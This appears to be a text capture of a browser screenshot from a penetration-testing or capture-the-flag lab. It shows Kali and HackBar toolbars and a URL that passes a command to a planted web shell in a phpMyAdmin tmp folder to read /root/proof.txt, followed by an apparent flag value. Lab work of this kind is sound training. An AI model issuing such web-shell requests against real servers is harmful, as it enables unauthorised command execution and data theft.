 172.16.62.20/phpMyAdmin/tmp/shell.php?shell=cat /root/proof.txt
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hack The Box :: Hack T…
55098f0ab42649f2ae858fee43da6426
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://172.16.62.20/phpMyAdmin/tmp/shell.php?shell=cat /root/proof.txt
Use POST method MODIFY HEADER
Name Value